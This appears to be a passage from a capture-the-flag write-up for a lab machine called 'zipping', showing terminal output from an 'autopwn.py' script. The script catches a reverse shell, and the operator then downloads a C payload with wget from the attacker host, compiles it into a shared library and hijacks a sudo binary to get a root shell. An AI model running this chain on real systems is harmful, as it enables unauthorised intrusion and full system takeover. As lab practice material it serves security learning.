 ❯ python3 autopwn.py
[+] Servicios: Servicio iniciado con exito
[+] Trying to bind to :: on port 443: Done
[+] Waiting for connections on :::443: Got connection from ::ffff:10.10.11.229 on port 53094
[*] Switching to interactive mode
bash: cannot set terminal process group (1126): Inappropriate ioctl for device
bash: no job control in this shell
rektsu@zipping:/var/www/html/shop$ cd /home/rektsu/
rektsu@zipping:/home/rektsu$ wget http://10.10.14.6/libcounter.c &>/dev/null
<IC -o libcounter.so libcounter.c && rm libcounter.c
rektsu@zipping:/home/rektsu$ mv libcounter.so .config/
rektsu@zipping:/home/rektsu$ sudo /usr/bin/stock
$ whoami
root
$ id
uid=0(root) gid=0(root) groups=0(root)
$